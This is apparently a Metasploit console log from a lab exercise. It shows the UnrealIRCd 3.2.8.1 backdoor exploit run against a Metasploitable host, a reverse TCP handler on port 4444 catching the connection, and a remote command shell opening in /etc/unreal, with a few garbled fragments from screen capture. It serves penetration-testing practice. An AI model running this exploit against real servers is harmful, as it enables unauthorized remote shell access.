 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.0.16:4444
[*] 192.168.0.17:6667 - Connected to 192.168.0.17:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.0.17:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo oeRnnqWZj9mAhVQC;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "oeRnnqWZj9mAhVQC\r\n"
[*] Matching...
[*] A is input...
11:04:01 PM
nd shell session 2 opened (192.168.0.16:4444 -> 192.168.0.17:41384
) at 2020-09-26 13:28:35 -0400
pwd
/etc/unreal